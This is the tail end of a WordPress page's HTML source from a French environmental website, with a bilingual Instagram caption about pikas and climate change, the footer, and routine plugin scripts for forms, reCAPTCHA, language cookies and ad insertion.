                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div>		</div><!-- .widget-area .third -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="text-4" class="widget widget_text"><h2 class="widget-title">Contactez-nous !</h2>			<div class="textwidget"><p><a href="https://www.cnotremonde.com/contact/">Page contact</a><br />
contact@cnotremonde.com</p>
</div>
		</div>		</div><!-- .widget-area .third -->
	</div>
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
					<a href="https://www.cnotremonde.com" style="color:#16c7cd">C'est Notre Monde</a> Copyright © 2025				</div>
				<div class="footer-credits">
					Thème par <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener" title="Colorlib">Colorlib</a> Propulsé par <a href="https://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shapely-child/*","/wp-content/themes/shapely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cnotremonde.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cnotremonde.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/js/video.js?ver=2.8.7" id="wp-html5video-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769515200&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"2564","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115" id="shapely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="shapely-scripts-js-extra">
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
//# sourceURL=shapely-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423" id="shapely-scripts-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1765119027" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.2" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763190806" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.cnotremonde.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript"> var swp_nonce = "684992276f";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.cnotremonde.com/wp-admin/admin-ajax.php"; var swp_post_id = "2564";var swpClickTracking = false;</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
